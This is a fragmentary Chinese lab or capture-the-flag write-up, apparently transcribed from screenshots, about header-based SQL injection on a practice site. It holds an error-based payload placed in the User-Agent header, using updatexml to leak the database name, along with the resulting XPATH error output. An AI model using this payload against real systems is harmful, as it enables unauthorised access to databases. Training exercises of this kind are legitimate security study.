 ject2.lab.aqlab.cn:81/Pass-07/index.php
通过Head注入获得flag。
数据库查询语句：
select *from user where username ='admin' and passw
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
XPATH syntax error: '~head_error~'
成功登录
Your Login name:admin
Your Password:123456
1 Profile 1
LOCK TAB
1
Request headers
Name
User-Agent
Value
'or updatexml(1,concat(0x7e,(select database()),0x7e),1),1)#
Comment
DONE
微信号: HackRead